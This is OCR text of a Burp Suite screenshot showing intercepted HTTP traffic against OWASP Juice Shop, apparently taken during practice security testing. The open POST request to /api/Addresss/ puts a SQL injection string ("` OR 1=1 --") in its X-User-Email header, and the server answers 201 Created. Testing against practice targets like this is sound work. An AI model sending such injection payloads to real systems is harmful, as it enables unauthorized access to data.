 Burp Suite Community Edition v2021.3.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
259 https://juice-shop.herokuapp.com POST /api/Addresss/ ✓ 201 651 JSON
260 https://juice-shop.herokuapp.com GET / 304 391
261 https://cdnjs.cloudflare.com GET /ajax/libs/cookieconsent2/3.1.0/cookie... 304 1069 script js
262 https://juice-shop.herokuapp.com GET /main-es2018.js 304 394 script js
263 https://juice-shop.herokuapp.com GET /runtime-es2018.js 304 391 script js
264 https://juice-shop.herokuapp.com GET /vendor-es2018.js 304 394 script js
265 https://juice-shop.herokuapp.com GET /polyfills-es2018.js 304 392 script js
267 https://cdnjs.cloudflare.com GET /ajax/libs/jquery/2.2.4/jquery.min.js 304 1070 script js
268 https://juice-shop.herokuapp.com GET /rest/admin/application-configuration 304 306
269 https://juice-shop.herokuapp.com GET /assets/i18n/en.json 200 28282 JSON json
270 https://juice-shop.herokuapp.com GET /socket.io/?EIO=4&transport=polling&t... ✓ 200 264 JSON io/
271 https://juice-shop.herokuapp.com GET /rest/user/whoami 304 304
272 https://juice-shop.herokuapp.com GET /rest/admin/application-configuration 200 17917 JSON
273 https://juice-shop.herokuapp.com GET /rest/admin/application-version 304 304
Request
Pretty Raw \n Actions
1 POST /api/Addresss/ HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 X-User-Email: ` OR 1=1 --
9 Content-Type: application/json
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Addresss/9
9 Content-Type: application/json; charset=u
10 Content-Length: 253
Search... 0 matches
INSPECTOR
Request Cookies (4)
Request Headers (13)
Response Headers (13)